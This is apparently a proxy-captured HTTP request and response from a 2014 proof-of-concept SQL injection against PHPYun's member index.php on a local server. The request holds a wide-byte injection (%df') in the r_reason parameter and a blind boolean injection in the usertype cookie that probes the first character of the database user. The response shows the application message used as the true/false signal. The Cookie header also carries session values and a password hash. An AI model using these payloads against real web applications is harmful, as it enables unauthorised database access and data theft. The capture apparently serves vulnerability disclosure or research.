 Request
Raw Params Headers Hex
GET /phpyun/member/index.php?c=job&r_uid=1&eid=1&r_name=1&r_reason=1%df'
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2/**/and 1=if(substring(user(),1,1)=char(114),1,2)#
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 03:16:33 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 218
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=down"><input id="layer_msg"
type="hidden" value="您已经举报过该用户！"><input id="layer_time" type="hidden"
value="2"><input id="layer_st" type="hidden" value="8">